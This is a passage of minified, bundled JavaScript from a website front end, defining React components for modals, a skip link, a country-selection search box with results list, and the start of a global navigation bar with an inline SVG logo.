ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(s.Lr.elasticOverflowY),containerFullScreen:t((0,s.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,s.cJ)("none"),(0,s.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,o.Cl)((0,o.Cl)({},s.pL.xsOnly((0,o.Cl)((0,o.Cl)({height:"auto"},s.Lr.elasticOverflowY),(0,s.cJ)("none")))),s.pL.smUp((0,o.Cl)((0,o.Cl)({},s.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,o.Cl)({},s.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,o.Cl)({},s.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,s.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(l.hW.base,(0,s.eV)("sm","all"),s.Dk.h6,s.Hm.textDark1,{background:"transparent",position:"absolute",top:a.HbT,right:a.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(r.Component)},887942:(e,t,n)=>{"use strict";n.d(t,{q:()=>f});var o=n(514041),r=n(294362),i=n(533064),a=n(59330),s=n(256186),l=n(129677),c=n(283653),u=n(634958),d=function(e){var t=e.style,n=t({position:"relative"});return{skipLink:t({position:"absolute",top:20,left:-1e4,zIndex:2e3,$nest:{"&:focus":{left:20}}}),skipLinkSticky:t({position:"fixed"}),wrapper:n}},p=n(703502),g="Skip to main content",h="Skip list";const m=(0,p.R)("skip_link");var f=function(e){var t=(0,a.Ay)(),n=t.styleSheet,p=t.locale,f=(0,i.I)(d,n),M=(0,u.W)(p,m),y=o.useCallback((function(){var t=e.href.replace("#","");t&&requestAnimationFrame((function(){var e=document.getElementById(t);null==e||e.focus()}))}),[e.href]);return o.createElement("div",{className:(0,r.Ly)(f.wrapper)},o.createElement(s.t,{href:e.href,variant:l.B.PRIMARY,styleSheet:n,theme:c.A.LIGHT,className:(0,r.Ly)(f.skipLink,e.sticky&&f.skipLinkSticky),size:"medium",onClick:y},"main-content"===e.variant?M(g):M(h)))}},974136:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var o=n(585608),r=n(514041),i=n(152883),a=n(865580),s=n(375324),l=n(295501),c=n(235167),u=n(697195);const d=function(e){function t(t){var n=e.call(this,t)||this;return n.onInputFocus=function(){n.state.scrolled||n.setState({scrolled:!1})},n.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?n.state.scrolled||n.setState({scrolled:!0},(function(){return n.typeToFind.blur()})):t.target.scrollTop<3&&n.state.scrolled&&n.setState({scrolled:!1}))},n.state={scrolled:!1},n}return(0,o.C6)(t,e),t.prototype.render=function(){var e,n,d,p=this,g=(0,s.A)(this.props.context,this.props.styleSheet),h=t,m=(0,c.G)(this.props.context,"components.common.SelectionModal",h.defineStyles.bind(h,this.props.styleSheet)),f=null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused,M=null===(n=this.props.optionStyles)||void 0===n?void 0:n.selected,y=null===(d=this.props.optionStyles)||void 0===d?void 0:d.result;return r.createElement(i.A,{ref:function(e){p.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},r.createElement("div",{className:"".concat(m.container," ").concat(g(a.Ay.GREY))},r.createElement(u.A,(0,o.Cl)({ref:function(e){p.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onSelectKeyboard:this.props.onSelectKeyboard,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId},(0,l.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,navigateOnSelectAnchor:this.props.navigateOnSelectAnchor,optionStyles:{focused:f,selected:M,result:y},withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,withOptionsCycling:this.props.withOptionsCycling}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){return{container:(0,e.style)({width:"100%",minHeight:"100%"})}},t}(r.Component)},122466:(e,t,n)=>{"use strict";n.d(t,{A:()=>N});var o=n(585608),r=n(514041),i=n(295501),a=n(489243),s=n(294362),l=n(832732),c=n(736365),u=n(606072),d=n(235167),p=n(475331),g=n(561379),h=n(100262),m=n(283653),f=(0,p.Sq)(c.A);const M=function(e){function t(t){var n=e.call(this,t)||this;return n.optionRefs=new Map,n.handleClick=function(e){n.props.onSelect(e)},n.handleMouseMove=function(){n.state.focusFollowsMouse||n.setState({focusFollowsMouse:!0})},n.handleMouseEnter=function(e){n.state.focusFollowsMouse&&n.focus(e)},n.state={focusFollowsMouse:!0},n}return(0,o.C6)(t,e),t.prototype.componentWillUnmount=function(){this.optionRefs.clear()},t.prototype.render=function(){var e=this,n=t,o=(0,d.G)(this.props.context,"components.common.GlobalNavTypeToFindResults",n.defineStyles.bind(n,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var i=(0,p.qt)(f,this.props.locale),a=this.createModel(),l=a.resultsBelowTop;return r.createElement("ul",{ref:function(t){e.ul=t},className:(0,s.Ly)(o.resultsList),onMouseMove:this.handleMouseMove,role:"listbox",id:this.props.listboxId,tabIndex:-1},r.createElement("div",{className:o.gridContainer},a.shouldShowTopOptions&&this.props.topOptions&&0!==this.props.topOptions.length&&r.createElement(r.Fragment,null,this.renderResults(this.props.topOptions,o,a,this.props.optionStyles),r.createElement("li",{className:o.dividerContainer},r.createElement("hr",{className:o.resultsDivider}))),this.renderResults(l,o,a,this.props.optionStyles)),0===l.length&&(!this.props.topOptions||0===this.props.topOptions.length||this.props.searchTerm)&&r.createElement("li",{className:(0,s.Ly)(o.result,o.empty)},i("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.componentDidUpdate=function(e){e.focusedOption!==this.props.focusedOption&&(this.focusCurrentElement(),this.scrollToFocusedOption())},t.prototype.focusNext=function(){var e=this.createModel().getNext();e&&this.focus(e)},t.prototype.focusPrev=function(){var e=this.createModel().getPrev();e&&this.focus(e)},t.prototype.focusFirst=function(){var e=this.createModel().getFirst();e&&this.focus(e)},t.prototype.focusLast=function(){var e=this.createModel().getLast();e&&this.focus(e)},t.prototype.renderResults=function(e,t,n,i){var a=this;return e.map((function(e){var l=[t.result,null==i?void 0:i.result],c=n.isSelected(e),u=n.isFocused(e);c&&l.push(t.selected,null==i?void 0:i.selected),u&&l.push(t.focused,null==i?void 0:i.focused);var d=n.getOptionId(e),p=n.getStableKey(e);return r.createElement("li",{ref:function(t){t?a.optionRefs.set(e,t):a.optionRefs.delete(e)},tabIndex:-1,key:p,onMouseDown:function(){return a.handleClick(e)},onMouseEnter:function(){return a.handleMouseEnter(e)},onBlur:function(){return a.props.onBlur(e)},className:s.Ly.apply(void 0,(0,o.fX)((0,o.fX)([],(0,o.zs)(l),!1),[t.leftAlign],!1)),role:"option",id:d,"aria-selected":c},a.props.renderOption(e,a.props))}))},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){if(t.props.onFocus(e),t.props.onActiveDescendantChange){var n=t.createModel().getOptionId(e);t.props.onActiveDescendantChange(n)}}))},t.prototype.focusCurrentElement=function(){},t.prototype.scrollToFocusedOption=function(){if(this.props.focusedOption&&this.ul){var e=this.optionRefs.get(this.props.focusedOption);if(e){var t=this.ul.getBoundingClientRect(),n=e.getBoundingClientRect(),o=n.top-t.top+this.ul.scrollTop,r=o+n.height,i=this.ul.scrollTop,a=this.ul.clientHeight;o<i?this.ul.scrollTop=o:r>i+a&&(this.ul.scrollTop=r-a)}}},t.prototype.createModel=function(){return(0,g.g)({searchTerm:this.props.searchTerm,options:this.props.options,topOptions:this.props.topOptions,selectedOption:this.props.selectedOption,focusedOption:this.props.focusedOption,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})},t.defineStyles=function(e){var t=e.style,n=(0,h.iV)(m.A.LIGHT);return{resultsList:t({backgroundColor:n.background,color:n.typography.text,height:"calc(100% - 60px)",width:"100%",overflowY:"auto",listStyle:"none",padding:0},(0,u.Lc)("none"),(0,u.Lc)("md","top")),gridContainer:t({display:"grid",gridTemplateColumns:"repeat(3, 1fr)"}),result:t(u.vO.sm,{display:"flex",cursor:"pointer"}),resultIcon:t((0,u.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),selected:t({backgroundColor:l.color.backgroundActionPrimarySelected,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),focused:t({backgroundColor:n.button.primary.backgroundHover,color:n.button.primary.textHover,$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),empty:t(u.Hm.textDark1,(0,u.eV)("sm","vertical"),(0,u.eV)("md","horizontal")),dividerContainer:t({gridColumn:"1 / -1"}),resultsDivider:t((0,u.Lc)("sm","vertical"),{borderColor:a.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),leftAlign:t({textAlign:"left"})}},t}(r.Component);var y=n(480938),C=n(682082);const v=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,o.C6)(t,e),t.prototype.render=function(){var e=this,n=t,o=(0,d.G)(this.props.context,"components.common.GlobalNavTypeToFindSearchBox",n.defineStyles.bind(n,this.props.styleSheet)),i=(0,s.Ly)(o.input,o.inputWithFloatingLabel,this.props.searchBoxStyle,""===this.props.searchTerm?"empty":"");return r.createElement("div",{className:o.container},r.createElement("input",{ref:function(t){e.input=t},className:i,value:this.props.searchTerm,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName}),this.props.inputName&&r.createElement("label",{htmlFor:this.props.inputName,className:o.floatingLabel},this.props.placeholder),this.props.closeIcon&&r.createElement("span",{className:o.buttonContainer},r.createElement("img",{src:this.props.closeIcon,className:o.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,n=2*y.COg+y.Yzh,r=t({borderRadius:"4px 4px 0 0",position:"relative"}),i=(0,h.P$)(n),a=t((0,h.vI)("input"),u.vO.base,{width:"100%",border:"1px solid ".concat(h._k.border),color:h._k.typography.text,backgroundImage:"url(".concat(C,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(y.COg,"px ").concat(y.COg,"px"),backgroundPosition:"".concat(y.COg,"px center"),paddingInlineStart:n,$nest:(0,o.Cl)({"&:active, &:focus":(0,o.Cl)({},(0,h.TR)(h._k.focusOutline,"-1px"))},i.inputNest)}),s=t((0,h.qQ)()),l=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),c=t({padding:20,cursor:"pointer"});return{container:r,input:a,floatingLabel:t(i.base),buttonContainer:l,closeButton:c,inputWithFloatingLabel:s}},t}(r.Component);const N=function(e){function t(t){var n,o=e.call(this,t)||this;return o.updateSearch=function(e){o.setState({searchTerm:e})},o.handleSearchBoxKeyPress=function(e){var t=o.handleKeyPress(e);return t&&e.stopPropagation(),t},o.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return o.results&&(e.preventDefault(),o.results.focusPrev()),!0;case"ArrowDown":return o.results&&(e.preventDefault(),o.results.focusNext()),!0;case"Home":return o.results&&(e.preventDefault(),o.results.focusFirst()),!0;case"End":return o.results&&(e.preventDefault(),o.results.focusLast()),!0;case"Enter":return o.state.focused&&(e.preventDefault(),o.selectResult(o.state.focused)),!0;case"Escape":return o.props.onClose&&o.props.onClose(),!0;default:return!1}},o.selectResult=function(e){o.props.onSelect&&o.props.onSelect(e),o.setState({selectedOption:e.value,focused:void 0,activeDescendantId:void 0}),e.anchor&&(window.location.href=e.anchor)},o.focusResult=function(e){o.searchFocused=!1,o.setState({focused:e})},o.handleResultBlur=function(e){setTimeout((function(){e!==o.state.focused||o.searchFocused||(o.props.onClose&&o.props.onClose(),o.props.onBlur&&o.props.onBlur())}))},o.handleSearchBoxFocus=function(){o.searchFocused=!0,o.props.onFocus&&o.props.onFocus()},o.handleSearchBoxBlur=function(){o.searchFocused=!1,setTimeout((function(){!o.searchFocused&&o.props.onClose&&o.props.onClose()}))},o.searchFocused=!1,o.state={searchTerm:"",selectedOption:t.selected,optionIndex:null!==(n=t.chunkSize)&&void 0!==n?n:0,activeDescendantId:void 0},o}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return r.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},r.createElement(v,(0,o.Cl)({},(0,i.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleSearchBoxKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur,ariaControls:this.props.listboxId,ariaExpanded:!0,ariaActiveDescendant:this.state.activeDescendantId})),r.createElement(M,(0,o.Cl)({},(0,i.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,onSelect:this.selectResult,listboxId:this.props.listboxId,onActiveDescendantChange:function(t){return e.setState({activeDescendantId:t})},withOptionsCycling:this.props.withOptionsCycling})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return e.addOptions()}),0))},t}(r.Component)},256186:(e,t,n)=>{"use strict";n.d(t,{t:()=>s});var o=n(514041),r=n(294362),i=n(589750),a=n(520562),s=function(e){var t=e.className,n=e.styleSheet,s=e.variant,l=e.theme,c=e.children,u=e.href,d=e.sameWindow,p=void 0===d||d,g=e.onClick,h=e.title,m=e.rel,f=e.testID,M=e.disabled,y=e.fullContent,C=void 0!==y&&y,v=e.shape,N=e.size,x=(0,i.p)(l),D={shape:v,size:N},I=(0,a.f)(n,s,x,M,D),b=C?n.style({width:"100%"}):void 0;return o.createElement("a",{href:M?void 0:u,className:(0,r.Ly)(I,t,b),target:p?void 0:"_blank",rel:p?m:"noreferrer",title:h,onClick:function(e){if(M)return e.preventDefault(),void e.stopPropagation();null==g||g(e)},"data-testid":f,"aria-disabled":M,tabIndex:M?-1:0,role:"button"},c)};s.displayName="ButtonLinkTangram"},584264:(e,t,n)=>{"use strict";n.d(t,{EA:()=>d,_3:()=>g,jV:()=>h});var o=n(585608),r=n(886823),i=n(489243),a=n(606072),s=n(919205),l=n(475331),c=n(235167),u=n(736365),d=50,p=function(e,t){var n,l;n=e(t?(0,a.eV)("lg","horizontal"):{}),l=e(t?(0,a.Lc)("md","bottom"):{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown((0,a.Lc)("md","bottom"))),a.pL.mdUp((0,a.Lc)("mdSm","right")))});var c,u,p=(0,o.Cl)((0,o.Cl)((0,o.Cl)({height:d,width:"100%"},(0,a.eV)("md","horizontal")),(0,a.eV)("none","vertical")),a.vO.base),g=e(a.Bq.center),h=e(s.hW.defaultBtn,p),m=e(s.hW.secondaryBtn,p);c=e(a.vO.base,a.Hm.textDark4,t?a.Bq.center:{$nest:a.pL.smDown(a.Bq.center)}),u=e(a.vO.base,a.Hm.textLight1,t?a.Bq.center:{$nest:a.pL.smDown(a.Bq.center)});var f,M=e((0,a.Lc)("mdSm","top"));f=t?e(a.NP.block,(0,a.Lc)("mdSm","top")):e({$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown((0,r.X$)(a.NP.block,(0,a.Lc)("mdSm","top")))),a.pL.mdUp({$nest:{"&::before":(0,o.Cl)({content:"'|'"},(0,a.Lc)("sm","horizontal"))}}))});var y,C=e(a.Hm.textDark1,a.vO.base,a.Bq.center,(0,a.Lc)("md","vertical"),s.Pk.linkContainer);y=e(t?(0,a.eV)("lg","bottom"):(0,a.eV)("mdLg","bottom"));var v,N=e(a.Hm.textDark6,a.zQ.underline,{$nest:{"&:visited":a.Hm.textDark6,"&:hover, &:active, &:focus":a.Hm.textDark4}}),x=e(a.Hm.brandBlue5,{$nest:{"&:visited":a.Hm.brandBlue5,"&:hover, &:active, &:focus":a.Hm.textLight2}}),D=e(s.Pk.secondary,a.zQ.underline);return v=t?e((0,a.Lc)("md","top"),(0,a.eV)("md","horizontal"),{backgroundColor:i.colorBrandGray3,$nest:(0,o.Cl)({},a.pL.smUp({borderBottomRightRadius:4,borderBottomLeftRadius:4}))}):e((0,a.Lc)("md","top"),{backgroundColor:i.colorBrandGray3}),{container:n,inputWrap:l,signupBtn:h,loginBtn:m,btnCta:g,lowerTextWrap:c,lowerText:M,lowerTextWrapLight:u,lowerTextDivider:f,welcomeMessage:C,lowerSpacing:y,secondaryLink:D,subtleLink:N,subtleLinkLight:x,gdprLabel:e(s.cs.finePrint,(0,a.Lc)("mdSm","vertical"),{display:"flex"}),gdprWrap:v,gdprInputWrap:e((0,a.Lc)("sm","right")),inputOverrides:{height:d},errorMessage:e(a.vO.smMobile,a.Bq.left,(0,a.Lc)("xs","top"),{color:i.colorBrandRed7}),visibilityHidden:e({visibility:"hidden"}),visibilityVisible:e({visibility:"visible"})}},g=function(e,t,n){return(0,c.G)(e,"components.common.form.sharedFormData-".concat(n),p.bind(p,t,n))},h=(0,l.Sq)(u.A)},339745:(e,t,n)=>{"use strict";n.d(t,{$0:()=>C,TH:()=>b,b8:()=>N,oJ:()=>D,oV:()=>E,s0:()=>x,sw:()=>I});var o=n(585608),r=n(514041),i=n(489243),a=n(294362),s=n(475331),l=n(108888),c=n(584264),u=n(606072),d=n(235167),p=n(72632),g=n(683474),h=n(977367),m=n(454256),f=n(749652),M=function(e){var t=e.style,n=t((0,u.eV)("sm","vertical"),(0,u.eV)("md","horizontal"),h.Mi.greycliffCFFont,{display:"flex",justifyContent:"space-between",width:"100%"}),o=t(u.vO.smMobile,u.YU.semilight,u.Hm.textLight1,(0,u.Lc)("sm","left"),(0,u.eV)("mdSm","horizontal"),(0,u.eV)("xs","vertical"),{backgroundColor:i.colorBrandIndigo3,borderRadius:"15px",display:"flex",alignItems:"center"});return{unanchorTypeToFindItem:t((0,u.zm)("white",i.colorBrandIndigo4)),countryOption:n,comingSoonIndicator:o}},y=function(e,t){return(0,d.G)(e,"components.common.TypeToFind.CountryOption",M.bind(M,t))},C=function(e,t){return e.iso3===t.iso3},v=function(e,t,n){return n&&e.iso3===f.Ay.GBR.iso3?"UK":n?e.iso3:(0,m.qQ)(e.iso3,t)},N=function(e,t,n,o,r){return void 0===o&&(o=!1),e.map((function(e){return function(e,t,n,o,r){var i=new p.K(n.context,n.locale).withPostFixFromPath(r).useTargetCountryISO3().overrideSourceCountry(e.iso2).build();return{selected:t,value:e,label:v(e,n.locale),shortLabel:v(e,n.locale,!0),anchor:o?i:void 0}}(e,e===n,t,o,r)}))},x=function(e,t,n,o){return{selected:t,value:e,label:v(e,n.locale),shortLabel:v(e,n.locale,!0),anchor:o}},D=function(e,t,n,o,r){return void 0===o&&(o=!1),e.map((function(e){return function(e,t,n,o,r){var i=new p.K(n.context,n.locale).overrideSourceCountry(e.iso2).withPostFixFromPath(r).overridePostFixFromPathIfNecessary(r).useTargetCountry().build();return{selected:t,value:e,label:v(e,n.locale),shortLabel:v(e,n.locale,!0),anchor:o?i:void 0}}(e,e===n,t,o,r)}))},I=function(e,t,n,i){void 0===n&&(n="md");var u=e.value,d=(0,s.qt)(c.jV,t.locale),p=y(t.context,t.styleSheet),g=[r.createElement(l.A,(0,o.Cl)({key:u.iso3,countryIso3:u.iso3,size:n,flagShape:i},t)),u.enabled?null:r.createElement("div",{key:"soon-".concat(u.iso3),className:"".concat(p.comingSoonIndicator," coming-soon")},d("Coming Soon"))];return e.anchor?r.createElement("a",{key:e.value.iso2,className:(0,a.Ly)(p.countryOption,p.unanchorTypeToFindItem),href:e.anchor,tabIndex:-1},g):r.createElement("div",{className:p.countryOption},g)},b=function(e){var t=(null==e?void 0:e.size)||void 0,n=(null==e?void 0:e.flagShape)||"rectangle";return function(e,o){return I(e,o,t,n)}},E=function(e){return function(t,n){return function(e,t,n){var i=e.value,l=(0,s.qt)(c.jV,t.locale),u=y(t.context,t.styleSheet),d=[r.createElement(g.A,(0,o.Cl)({key:i.iso3,countryIso3:i.iso3,className:n},t)),i.enabled?null:r.createElement("div",{key:"soon-".concat(i.iso3),className:"".concat(u.comingSoonIndicator," coming-soon")},l("Coming Soon"))];return e.anchor?r.createElement("a",{key:e.value.iso2,className:(0,a.Ly)(u.countryOption,u.unanchorTypeToFindItem),href:e.anchor},d):r.createElement("div",{className:u.countryOption},d)}(t,n,e)}}},16769:(e,t,n)=>{"use strict";n.r(t),n.d(t,{GlobalNavV2:()=>pt});var o=n(333237),r=n(585608),i=n(514041),a=n(59330),s=n(294362),l=n(533064),c=function(e){return{overlay:(0,e.style)({opacity:1,position:"fixed",width:"100%",height:"100%",backgroundColor:"rgba(33, 46, 97, 0.5)",bottom:0,left:0,right:0,top:0,overflow:"auto",animationName:(0,e.keyframes)({from:{opacity:0},to:{opacity:1}}),animationDuration:"0.3s",animationTimingFunction:"ease-out",animationFillMode:"forwards"})}};function u(e){var t=(0,r.zs)((0,i.useState)(!1),2),n=t[0],o=t[1];return(0,i.useEffect)((function(){o(window.matchMedia("(pointer: coarse)").matches)}),[]),(0,i.useMemo)((function(){return n?{onPointerDown:e}:{onClick:e}}),[n,e])}function d(e){var t=e.onClick,n=e.children,o=e.className,d=void 0===o?"":o,p=(0,a.Ay)().styleSheet,g=(0,l.I)(c,p),h=u(t);return i.createElement("div",(0,r.Cl)({className:(0,s.Ly)(g.overlay,d)},h),n)}var p=n(887942),g=n(412867),h=function(e){return{sticky:(0,e.style)({position:"fixed",top:0,left:0,display:"flex",justifyContent:"center",width:"100%",zIndex:10,backgroundColor:"#ffffff",borderBottom:"1px solid #E1DDD7"})}};function m(e){var t=e.children,n=(0,a.Ay)().styleSheet,o=(0,l.I)(h,n);return i.createElement("div",{className:o.sticky},t)}function f(){return i.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"135",height:"32",viewBox:"0 0 135 32",fill:"none",role:"img","aria-hidden":"true"},i.createElement("g",{clipPath:"url(#clip0_1983_19550)"},i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z",fill:"#2C415A"}),i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 